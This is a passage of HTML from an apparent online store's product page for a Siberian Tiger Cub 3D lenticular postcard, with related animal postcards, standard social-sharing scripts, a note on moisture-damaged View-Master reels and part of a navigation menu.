  <div class="quantity-select quantity-select-product-template">
    <div class="button-wrapper">
      <button class="adjust adjust-minus">-</button>
    </div>
    <div class="input-wrapper">
      <input type="text" class="quantity" value="1" min="1" pattern="[0-9]*" name="quantity" id="Quantity-product-template" data-Quantity>
    </div>
    <div class="button-wrapper">
      <button class="adjust adjust-plus">+</button>
    </div>
  </div>
</div>
      </div>
    
  
  
  
  <div class="selection-wrapper variant no-js">
    <div class="selector-wrapper full-width">
      <select name="id" id="ProductSelect-product-template" data-section="product-template" class="product-form__variants no-js">
        
          
            <option  selected="selected"  value="16058847526978" data-sku="LPC-069ML">
              Default Title - $3.75 USD
            </option>
          
        
      </select>
    </div>
  </div>

  <div class="error cart-error cart-error-product-template" style="display:none;"></div>
  <div id="CartButtons-product-template" class="cart-buttons  ">
    <div class="button-wrapper default-cart-button">
      <button type="submit" name="add" id="AddToCart-product-template" data-AddToCart class="default-cart-button__button " >
        <span id="AddToCartText-product-template" data-AddToCartText>
          
            Add to Cart
          
        </span>
      </button>
    </div>
    <div id="PaymentButtonContainer-product-template" class="payment-button__container">
      
    </div>
  </div>
<input type="hidden" name="product-id" value="1947639676994" /><input type="hidden" name="section-id" value="product-template" /></form>
            </div>
          </div>

          
<div class="description rte" itemprop="description">
            <p><b><span>Siberian Tiger Cub </span><span> </span>- 3D Lenticular Postcard Greeting Card</b><span> </span><br><br><span>4x6 inches - In clear protective reusable sleeve </span><br><br><span>Siberian tiger is a tiger population in the Far East, particularly the Russian Far East and Northeast China. This population inhabits mainly the Sikhote Alin mountain region in southwest Primorye Province in the Russian Far East.</span></p>
<p>Card back contains lines for mailing address  <br><br>Ideal as a postcard or give as a greeting card</p>
<p><meta charset="utf-8"><span style="font-size: 0.875rem;">The second postcard purchase and beyond are always FREE SHIPPING.</span></p>
          </div>
          
            






    
    
    


<ul class="social-share">
  
  
    <li class="facebook">
      <div class="fb-like" data-href="https://3dstereo.com/products/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new" data-layout="button_count" data-action="recommend" data-show-faces="false" data-share="true"></div>
    </li>
  
  
    <li class="twitter">
      <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://3dstereo.com/products/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new" data-text="Siberian Tiger Cub - 3D Lenticular Postcard Greeting Card - NEW">Tweet</a>
    </li>
  
  
  
    <li class="pinterest">
      <a href="//www.pinterest.com/pin/create/button/?url=https://3dstereo.com/products/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new&amp;media=//3dstereo.com/cdn/shop/files/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new_turbo_1024x1024.webp?v=1684780706&amp;description=Siberian%20Tiger%20Cub%20-%203D%20Lenticular%20Postcard%20Greeting%20Card%20-%20NEW" data-pin-do="buttonPin" data-pin-config="beside" data-pin-color="white"><img src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_white_20.png" /></a>
    </li>
  
  
</ul>



<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>




<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script>




<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>





          
        </aside>
      </div><div class="product-reviews"></div>

    </div>
  </section>

  
  
    <div class="product-block-container" >
      
          <div class="block-container">
            <!-- /snippets/related-products.liquid -->





















  
    
      
      
      






  
  
  

  

  

  

  <!-- Simple Collection -->
  <div class="simple-collection">
    <div class="wrapper">
      <header>
        
          <h4>Related Products</h4>
        
        
          <a href="/collections/wild-animals-3d-post-cards" class="button outline">View more</a>
        
      </header>
      <div class="product-container">
        
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-72229453890-1965366575170" href="/collections/wild-animals-3d-post-cards/products/a-gaze-of-raccoons-3d-lenticular-postcard-greeting-cardd-new" class="product_card"><div class="product_card__image-wrapper" data-bgset="//3dstereo.com/cdn/shop/files/LPC_747_Raccoons-sw_turbo_180x.webp?v=1682745701 180w 180h,//3dstereo.com/cdn/shop/files/LPC_747_Raccoons-sw_turbo_295x.webp?v=1682745701 295w 295h,//3dstereo.com/cdn/shop/files/LPC_747_Raccoons-sw_turbo_394x.webp?v=1682745701 394w 394h,//3dstereo.com/cdn/shop/files/LPC_747_Raccoons-sw_turbo_590x.webp?v=1682745701 590w 590h,//3dstereo.com/cdn/shop/files/LPC_747_Raccoons-sw_turbo_788x.webp?v=1682745701 788w 788h,//3dstereo.com/cdn/shop/files/LPC_747_Raccoons-sw_turbo_900x.webp?v=1682745701 900w 900h,//3dstereo.com/cdn/shop/files/LPC_747_Raccoons-sw_turbo.webp?v=1682745701 1000w 1000h">
        
        
        <img id="ProductGridImage-product-template-72229453890-1965366575170" class="product_card__image lazyload "
          src="//3dstereo.com/cdn/shop/files/LPC_747_Raccoons-sw_turbo_295x.webp?v=1682745701"
          data-src="//3dstereo.com/cdn/shop/files/LPC_747_Raccoons-sw_turbo_{width}x.webp?v=1682745701"
          data-widths="[295,394,590,700,800,1000,1000]"
          data-aspectratio="1.0"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//3dstereo.com/cdn/shop/files/LPC_747_Raccoons-sw_turbo_295x.webp?v=1682745701"
          alt="A gaze of Raccoons - 3D Lenticular Postcard Greeting Cardd - NEW Postcard 3dstereo ">
        <noscript>
          <img class="product_card__image" src="//3dstereo.com/cdn/shop/files/LPC_747_Raccoons-sw_turbo_394x.webp?v=1682745701" alt="A gaze of Raccoons - 3D Lenticular Postcard Greeting Cardd - NEW Postcard 3dstereo ">
        </noscript><style media="screen">#ProductGridImageWrapper-product-template-72229453890-1965366575170 .product_card__image-wrapper:before { padding-bottom: 100.0%; }
          </style></div>
    </a>
    <figcaption>
      <div class="product-title">
        <a href="/collections/wild-animals-3d-post-cards/products/a-gaze-of-raccoons-3d-lenticular-postcard-greeting-cardd-new" class="title">A gaze of Raccoons - 3D Lenticular Postcard Greeting Cardd</a>
        
      </div>
      <span class="price">
      
        
        <span class="money">$3.75</span>
      
      </span>
    </figcaption></figure>
</div>
             
             
           
        
      
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-72229453890-1947628666946" href="/collections/wild-animals-3d-post-cards/products/african-bush-elephant-3d-lenticular-postcard-greeting-cardd-new" class="product_card"><div class="product_card__image-wrapper" data-bgset="//3dstereo.com/cdn/shop/files/african-bush-elephant-3d-lenticular-postcard-greeting-cardd-new_turbo_180x.webp?v=1684781374 180w 180h,//3dstereo.com/cdn/shop/files/african-bush-elephant-3d-lenticular-postcard-greeting-cardd-new_turbo_295x.webp?v=1684781374 295w 295h,//3dstereo.com/cdn/shop/files/african-bush-elephant-3d-lenticular-postcard-greeting-cardd-new_turbo_394x.webp?v=1684781374 394w 394h,//3dstereo.com/cdn/shop/files/african-bush-elephant-3d-lenticular-postcard-greeting-cardd-new_turbo_590x.webp?v=1684781374 590w 590h,//3dstereo.com/cdn/shop/files/african-bush-elephant-3d-lenticular-postcard-greeting-cardd-new_turbo_788x.webp?v=1684781374 788w 788h,//3dstereo.com/cdn/shop/files/african-bush-elephant-3d-lenticular-postcard-greeting-cardd-new_turbo_900x.webp?v=1684781374 900w 900h,//3dstereo.com/cdn/shop/files/african-bush-elephant-3d-lenticular-postcard-greeting-cardd-new_turbo.webp?v=1684781374 1000w 1000h">
        
        
        <img id="ProductGridImage-product-template-72229453890-1947628666946" class="product_card__image lazyload "
          src="//3dstereo.com/cdn/shop/files/african-bush-elephant-3d-lenticular-postcard-greeting-cardd-new_turbo_295x.webp?v=1684781374"
          data-src="//3dstereo.com/cdn/shop/files/african-bush-elephant-3d-lenticular-postcard-greeting-cardd-new_turbo_{width}x.webp?v=1684781374"
          data-widths="[295,394,590,700,800,1000,1000]"
          data-aspectratio="1.0"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//3dstereo.com/cdn/shop/files/african-bush-elephant-3d-lenticular-postcard-greeting-cardd-new_turbo_295x.webp?v=1684781374"
          alt="African Bush Elephant - 3D Lenticular Postcard Greeting Cardd - NEW Postcard 3dstereo ">
        <noscript>
          <img class="product_card__image" src="//3dstereo.com/cdn/shop/files/african-bush-elephant-3d-lenticular-postcard-greeting-cardd-new_turbo_394x.webp?v=1684781374" alt="African Bush Elephant - 3D Lenticular Postcard Greeting Cardd - NEW Postcard 3dstereo ">
        </noscript><style media="screen">#ProductGridImageWrapper-product-template-72229453890-1947628666946 .product_card__image-wrapper:before { padding-bottom: 100.0%; }
          </style></div>
    </a>
    <figcaption>
      <div class="product-title">
        <a href="/collections/wild-animals-3d-post-cards/products/african-bush-elephant-3d-lenticular-postcard-greeting-cardd-new" class="title">African Bush Elephant - 3D Lenticular Postcard Greeting Cardd - NEW</a>
        
      </div>
      <span class="price">
      
        
        <span class="money">$3.75</span>
      
      </span>
    </figcaption></figure>
</div>
             
             
           
        
      
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-72229453890-1949249110082" href="/collections/wild-animals-3d-post-cards/products/african-elephant-and-calf-3d-lenticular-postcard-greeting-cardd-new" class="product_card"><div class="product_card__image-wrapper" data-bgset="//3dstereo.com/cdn/shop/files/african-elephant-and-calf-3d-lenticular-postcard-greeting-cardd-new_turbo_180x.webp?v=1684780763 180w 180h,//3dstereo.com/cdn/shop/files/african-elephant-and-calf-3d-lenticular-postcard-greeting-cardd-new_turbo_295x.webp?v=1684780763 295w 295h,//3dstereo.com/cdn/shop/files/african-elephant-and-calf-3d-lenticular-postcard-greeting-cardd-new_turbo_394x.webp?v=1684780763 394w 394h,//3dstereo.com/cdn/shop/files/african-elephant-and-calf-3d-lenticular-postcard-greeting-cardd-new_turbo_590x.webp?v=1684780763 590w 590h,//3dstereo.com/cdn/shop/files/african-elephant-and-calf-3d-lenticular-postcard-greeting-cardd-new_turbo_788x.webp?v=1684780763 788w 788h,//3dstereo.com/cdn/shop/files/african-elephant-and-calf-3d-lenticular-postcard-greeting-cardd-new_turbo_900x.webp?v=1684780763 900w 900h,//3dstereo.com/cdn/shop/files/african-elephant-and-calf-3d-lenticular-postcard-greeting-cardd-new_turbo.webp?v=1684780763 1000w 1000h">
        
        
        <img id="ProductGridImage-product-template-72229453890-1949249110082" class="product_card__image lazyload "
          src="//3dstereo.com/cdn/shop/files/african-elephant-and-calf-3d-lenticular-postcard-greeting-cardd-new_turbo_295x.webp?v=1684780763"
          data-src="//3dstereo.com/cdn/shop/files/african-elephant-and-calf-3d-lenticular-postcard-greeting-cardd-new_turbo_{width}x.webp?v=1684780763"
          data-widths="[295,394,590,700,800,1000,1000]"
          data-aspectratio="1.0"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//3dstereo.com/cdn/shop/files/african-elephant-and-calf-3d-lenticular-postcard-greeting-cardd-new_turbo_295x.webp?v=1684780763"
          alt="African Elephant and Calf - 3D Lenticular Postcard Greeting Cardd - NEW Postcard 3dstereo ">
        <noscript>
          <img class="product_card__image" src="//3dstereo.com/cdn/shop/files/african-elephant-and-calf-3d-lenticular-postcard-greeting-cardd-new_turbo_394x.webp?v=1684780763" alt="African Elephant and Calf - 3D Lenticular Postcard Greeting Cardd - NEW Postcard 3dstereo ">
        </noscript><style media="screen">#ProductGridImageWrapper-product-template-72229453890-1949249110082 .product_card__image-wrapper:before { padding-bottom: 100.0%; }
          </style></div>
    </a>
    <figcaption>
      <div class="product-title">
        <a href="/collections/wild-animals-3d-post-cards/products/african-elephant-and-calf-3d-lenticular-postcard-greeting-cardd-new" class="title">African Elephant and Calf - 3D Lenticular Postcard Greeting Cardd - NEW</a>
        
      </div>
      <span class="price">
      
        
        <span class="money">$3.75</span>
      
      </span>
    </figcaption></figure>
</div>
             
             
           
        
      
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-72229453890-4121157206082" href="/collections/wild-animals-3d-post-cards/products/african-elephant-and-calf-3d-lenticular-postcard-greeting-card" class="product_card"><div class="product_card__image-wrapper" data-bgset="//3dstereo.com/cdn/shop/files/LPC-945-Elephant-Mother-And-Calf_180x.jpg?v=1715888087 180w 180h,//3dstereo.com/cdn/shop/files/LPC-945-Elephant-Mother-And-Calf_295x.jpg?v=1715888087 295w 295h,//3dstereo.com/cdn/shop/files/LPC-945-Elephant-Mother-And-Calf_394x.jpg?v=1715888087 394w 394h,//3dstereo.com/cdn/shop/files/LPC-945-Elephant-Mother-And-Calf_590x.jpg?v=1715888087 590w 590h,//3dstereo.com/cdn/shop/files/LPC-945-Elephant-Mother-And-Calf_788x.jpg?v=1715888087 788w 788h,//3dstereo.com/cdn/shop/files/LPC-945-Elephant-Mother-And-Calf_900x.jpg?v=1715888087 900w 900h,//3dstereo.com/cdn/shop/files/LPC-945-Elephant-Mother-And-Calf.jpg?v=1715888087 1000w 1000h">
        
        
        <img id="ProductGridImage-product-template-72229453890-4121157206082" class="product_card__image lazyload "
          src="//3dstereo.com/cdn/shop/files/LPC-945-Elephant-Mother-And-Calf_295x.jpg?v=1715888087"
          data-src="//3dstereo.com/cdn/shop/files/LPC-945-Elephant-Mother-And-Calf_{width}x.jpg?v=1715888087"
          data-widths="[295,394,590,700,800,1000,1000]"
          data-aspectratio="1.0"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//3dstereo.com/cdn/shop/files/LPC-945-Elephant-Mother-And-Calf_295x.jpg?v=1715888087"
          alt="African Elephant and calf - 3D Lenticular Postcard Greeting Cardd - NEW Postcard 3dstereo ">
        <noscript>
          <img class="product_card__image" src="//3dstereo.com/cdn/shop/files/LPC-945-Elephant-Mother-And-Calf_394x.jpg?v=1715888087" alt="African Elephant and calf - 3D Lenticular Postcard Greeting Cardd - NEW Postcard 3dstereo ">
        </noscript><style media="screen">#ProductGridImageWrapper-product-template-72229453890-4121157206082 .product_card__image-wrapper:before { padding-bottom: 100.0%; }
          </style></div>
    </a>
    <figcaption>
      <div class="product-title">
        <a href="/collections/wild-animals-3d-post-cards/products/african-elephant-and-calf-3d-lenticular-postcard-greeting-card" class="title">African Elephant and calf - 3D Lenticular Postcard Greeting Cardd - NEW</a>
        
      </div>
      <span class="price">
      
        
        <span class="money">$3.75</span>
      
      </span>
    </figcaption></figure>
</div>
             
             
               
  
      </div>
    </div>
  </div>
  



          </div>

        
    </div>
  

</div>

  <script type="application/json" id="ProductJson-product-template">
    {"id":1947639676994,"title":"Siberian Tiger Cub - 3D Lenticular Postcard Greeting Card - NEW","handle":"siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new","description":"\u003cp\u003e\u003cb\u003e\u003cspan\u003eSiberian Tiger Cub \u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e- 3D Lenticular Postcard Greeting Card\u003c\/b\u003e\u003cspan\u003e \u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003e4x6 inches - In clear protective reusable sleeve \u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eSiberian tiger is a tiger population in the Far East, particularly the Russian Far East and Northeast China. This population inhabits mainly the Sikhote Alin mountain region in southwest Primorye Province in the Russian Far East.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eCard back contains lines for mailing address  \u003cbr\u003e\u003cbr\u003eIdeal as a postcard or give as a greeting card\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eThe second postcard purchase and beyond are always FREE SHIPPING.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2019-07-11T11:48:56-07:00","created_at":"2019-07-11T11:48:56-07:00","vendor":"3dstereo","type":"Postcard","tags":[],"price":375,"price_min":375,"price_max":375,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":16058847526978,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"LPC-069ML","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Siberian Tiger Cub - 3D Lenticular Postcard Greeting Card - NEW","public_title":null,"options":["Default Title"],"price":375,"weight":3,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/3dstereo.com\/cdn\/shop\/files\/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new_turbo.webp?v=1684780706"],"featured_image":"\/\/3dstereo.com\/cdn\/shop\/files\/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new_turbo.webp?v=1684780706","options":["Title"],"media":[{"alt":"Siberian Tiger Cub - 3D Lenticular Postcard Greeting Card - NEW Postcard 3dstereo ","id":28194544222386,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/3dstereo.com\/cdn\/shop\/files\/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new_turbo.webp?v=1684780706"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/3dstereo.com\/cdn\/shop\/files\/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new_turbo.webp?v=1684780706","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003e\u003cspan\u003eSiberian Tiger Cub \u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e- 3D Lenticular Postcard Greeting Card\u003c\/b\u003e\u003cspan\u003e \u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003e4x6 inches - In clear protective reusable sleeve \u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eSiberian tiger is a tiger population in the Far East, particularly the Russian Far East and Northeast China. This population inhabits mainly the Sikhote Alin mountain region in southwest Primorye Province in the Russian Far East.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eCard back contains lines for mailing address  \u003cbr\u003e\u003cbr\u003eIdeal as a postcard or give as a greeting card\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eThe second postcard purchase and beyond are always FREE SHIPPING.\u003c\/span\u003e\u003c\/p\u003e"}
  </script>

<div id="product-size-guide-content-product-template" class="popup-page mfp-hide">
  <div class="rte"><meta charset="UTF-8">
<p> </p>
<table height="166" cellspacing="0" cellpadding="4" width="571" bordercolor="#111111">
<tbody>
<tr>
<td width="911" height="209">
<p><span face="Verdana" style="font-family: Verdana;"><b><span size="2" style="font-size: small;"><img src="https://cdn.shopify.com/s/files/1/2923/9616/files/bubbled_reel_480x480.jpg?v=1650579261" alt="">A word about "bubbled or glue blistered " reels...and violet areas on images:<br></span></b><span size="2" style="font-size: small;">Reels that look like the one above, have been exposed to moisture and the top surface of the reel has "puckered" leaving a pebbly surface.  For years these were referred to as "glue blistered", but as the bubbling has nothing to do with glue, the term "bubbled" has become the favored description.  Most often, the moisture exposure does not effect the image, but when severe, it does and it's very easy to identify. You will see a violet area on one or more of the images.  The film emulsion in this area has severely been degraded. At this time, we don't know whether this degradation will continue. It is also possible to have a violet area without bubbling on the reel itself. But the two generally go together - moisture and degradation.</span></span></p>
<p><span face="Verdana" style="font-family: Verdana;"><span size="2" style="font-size: small;"><br></span></span><span face="Verdana" style="font-family: Verdana;"><b><span size="2" style="font-size: small;">Bubbled reels can be collectible - But the value of the reel or packet is significantly lower</span></b><span size="2" style="font-size: small;"><b>:<br></b>Collectors will buy "bubbled" reels and packets, when fine examples are hard to obtain, often with eventual upgrade intended. Or collectors will purchase "bubbled" reels merely to enjoy the reels at great savings. Collectors should never purchase or accept "bubbled" reels at premium prices, no matter what the scarcity.</span></span></p>
<p><span face="Verdana" style="font-family: Verdana;"><b><span size="2" style="font-size: small;"><br>About our Collector Grade reels...</span></b><span size="2" style="font-size: small;"><br>"Bubbled" reels or reels with violet areas can never be Collector Grade. 3Dstereo doesn't offer  such reels under the title of <strong>Collector Grade</strong>. However, 3Dstereo will offer scarce reels that are "bubbled" or have violet areas, but they are always designated Bargain Grade, with defect described in the description, and priced appropriately. </span></span></p>
</td>
</tr>
</tbody>
</table>
<p> </p>
<p> </p></div>
</div>
</div>
<script>let script_rv = document.createElement("script");script_rv.setAttribute("src", "https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.4/jquery.min.js");document.body.appendChild(script_rv);script_rv.addEventListener("load", () => {console.log("Use Recently View App Embed if you want to use application");});</script>
    </main>

    <div id="shopify-section-footer" class="shopify-section footer"><div data-section-id="footer" data-section-type="footer-section">
  <footer class="site-footer">
    <div class="wrapper">
      <div class="grid">
      

        
          <div class="box box-1 box-first  layout-4 menu" role="navigation"aria-label=" View-Master, 3D Glasses, 3D Stereo Photography, Christmas Glasses">
            
            
              <p>MENU</p>
            
            <ul class="nested-menu">
              
                <li class="">
                  <a href="/collections/christmas-glasses-1" >3D Christmas Glasses </a>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/viewmaster-1" aria-haspopup="true" aria-expanded="false">View-Master Reels and Sets</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/american-scenic" tabindex="-1" aria-haspopup="true" aria-expanded="false">American Scenic</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/cities" tabindex="-1">Cities</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/flowers-gardens-caves" tabindex="-1">Flowers, Gardens, Caves</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/national-parks" tabindex="-1">National Parks</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-alaska-hawaii" tabindex="-1">Scenic Alaska - Hawaii</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-mid-west" tabindex="-1">Scenic Mid West</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-east" tabindex="-1">Scenic Northeast</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-northwest" tabindex="-1">Scenic Northwest</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-south" tabindex="-1">Scenic South</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-southwest" tabindex="-1">Scenic Southwest</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/animals-and-zoos" tabindex="-1" aria-haspopup="true" aria-expanded="false">Animals &amp; Zoos</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/animals-1" tabindex="-1">Animals</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/marineland" tabindex="-1">Marineland</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/sea-world" tabindex="-1">Sea World</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/animals" tabindex="-1">Zoos</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/disney" tabindex="-1" aria-haspopup="true" aria-expanded="false">Children&#39;s Themes</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/cartoons" tabindex="-1">Cartoons</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/disney-characters-classic-view-master%C2%AE" tabindex="-1">Disney</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/fairy-tales-sculpted-art" tabindex="-1">Fairy Tales - Sculpted Art</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/sesame-street-muppets" tabindex="-1">Sesame Street - Muppets</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/super-heroes" tabindex="-1">Super Heroes</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/education-and-science" tabindex="-1" aria-haspopup="true" aria-expanded="false">Education &amp; Science</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/events" tabindex="-1">Events</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/learning" tabindex="-1">Learning</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/science" tabindex="-1">Science</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/history-1" tabindex="-1">History</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/space-and-aviation" tabindex="-1">Space &amp; Aviation </a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/movies-and-tv-1" tabindex="-1" aria-haspopup="true" aria-expanded="false">Movies &amp; TV</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/movies" tabindex="-1">Movies</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/disney-movies" tabindex="-1">Disney Movies</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/tv-shows" tabindex="-1">TV Shows</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/special-subjects-1" tabindex="-1" aria-haspopup="true" aria-expanded="false">Special Subjects</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/art-and-architecture" tabindex="-1">Art &amp; Architecture</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/commercial-subjects-view-master" tabindex="-1">Commercial Subjects</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/custom-viewmaster-reels" tabindex="-1">Custom View-Master Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/home-made-personal" tabindex="-1">Home Made-Personal</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/indians-and-cowboys" tabindex="-1">Indian &amp; Cowboys</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/military-reels" tabindex="-1">Military Reels - World War II</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/religious-1" tabindex="-1">Religious</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/sports" tabindex="-1">Sports</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/worlds-fairs" tabindex="-1">World&#39;s Fairs</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/on-location" tabindex="-1">On Location</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-with-sound" tabindex="-1">View-Master with Sound</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/themeparks-and-museums" tabindex="-1" aria-haspopup="true" aria-expanded="false">Themeparks &amp; Museums</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/disneyland" tabindex="-1">Disneyland</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/disneyworld-epcot" tabindex="-1">DisneyWorld - Epcot</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/knotts-berry-farm" tabindex="-1">Knott&#39;s Berry Farm</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/museums" tabindex="-1">Museums</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/places-of-interest" tabindex="-1">Special Attractions</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/theme-parks" tabindex="-1">Theme Parks</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/worldwide-scenic" tabindex="-1" aria-haspopup="true" aria-expanded="false">Worldwide Scenic</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/nations-of-the-world" tabindex="-1">Nations of the World</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/asia-1" tabindex="-1">Asia </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/australia" tabindex="-1">Australia</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/canada-view-master" tabindex="-1">Canada</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/latin-america" tabindex="-1">Central &amp; South America </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/europe" tabindex="-1">Europe</a>
                                </li>
                              
